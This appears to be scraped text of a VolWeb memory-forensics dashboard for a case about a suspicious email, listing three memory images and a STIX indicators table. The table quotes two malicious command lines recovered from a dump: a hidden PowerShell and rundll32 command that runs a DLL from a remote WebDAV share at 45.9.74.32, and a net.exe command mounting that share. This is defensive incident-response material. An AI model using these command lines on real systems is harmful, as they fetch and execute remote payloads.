 VolWeb
k1nd0ne
CASE-001
Investigation on a suspicious email.
Last Update: 2024-11-27
Investigator(s): k1nd0ne
Linked evidences
Evidence Name Operating System Identifier Status Actions
Debian_normal.vmem linux e0fe2a95-db36-4814-b58b-d51cca9efcdc success
192-Reveal.dmp windows bf3100c7-8019-4297-adab-b702680e4c5c success
Investigation-2.raw windows d762c251-1b74-45e0-a708-f63432585e58 success
Rows per page: 100 1–3 of 3
Indicators
STIX BUNDLE
Type Name Description Value Source Action
PROCESS-
CMDLINE
Malicious
commandline
Malicious powershell
commandline to fetch
the payload from the C2.
powershell.exe -windowstyle hidden net use \
\45.9.74.32@8888\davwwwroot\ ; rundll32 \
\45.9.74.32@8888\davwwwroot\3435.dll,entry
192-
Reveal.dmp
REMOVE
PROCESS-
CMDLINE
Malicous
net.exe
Malicous net.exe
command line binding to
a remote share
"C:\Windows\system32\net.exe" use \
\45.9.74.32@8888\davwwwroot\
192-
Reveal.dmp
REMOVE